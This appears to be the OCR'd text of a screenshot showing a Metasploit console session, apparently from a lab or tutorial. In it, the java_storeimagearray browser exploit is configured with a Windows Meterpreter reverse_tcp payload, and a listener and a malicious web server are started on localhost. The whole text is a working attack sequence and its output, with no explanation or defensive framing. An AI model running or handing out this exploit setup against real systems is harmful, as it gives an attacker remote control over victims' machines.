 msf exploit(multi/browser/java_storeimagearray) > set urip
set uripath  set uriport
msf exploit(multi/browser/java_storeimagearray) > set uripath /
uripath => /
msf exploit(multi/browser/java_storeimagearray) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf exploit(multi/browser/java_storeimagearray) > set payload windows/meterprete
r/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/browser/java_storeimagearray) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(multi/browser/java_storeimagearray) > set lport  8888
lport => 8888
msf exploit(multi/browser/java_storeimagearray) > run
[*] Exploit running as background job 0.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
 want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:8888
[*] Using URL: http://127.0.0.1:8080/
msf exploit(multi/browser/java_storeimagearray) > [*] Server started.